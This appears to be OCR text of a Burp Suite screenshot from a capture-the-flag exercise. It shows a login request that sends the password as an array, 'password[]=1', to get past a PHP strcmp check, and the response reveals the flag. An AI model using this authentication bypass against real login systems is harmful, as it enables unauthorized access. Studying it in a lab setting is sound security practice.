 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://f944ecfceaddb11ec591f23738496e52.yogeit.com:8080 ?
Request
Raw Params Headers Hex
Host:
f944ecfceaddb11ec591f23738496e52.yogeit.com:80
80
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://f944ecfceaddb11ec591f23738496e52.yogeit
.com:8080/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:
application/x-www-form-urlencoded
Content-Length: 35
username=admin&password[]=1&submit=
? < + > 0 matches
Response
Raw Headers Hex HTML Render
密&nbsp&nbsp&nbsp&nbsp码:<INPUT
TYPE="password" name="password"><BR>
<INPUT type="submit" value="登录"
name="submit">
</form>
</div>
</body>
</html>
<!--if(isset($_POST['password'])) {
if (strcmp($_POST['password'], $flag) ==
0)
die($flag);
else
echo "密码不正确! ";
}-->
flag{Y0u_4re_G3t_FLAG_452}
? < + > Type a search term 0 matches
Done 766 bytes | 89 millis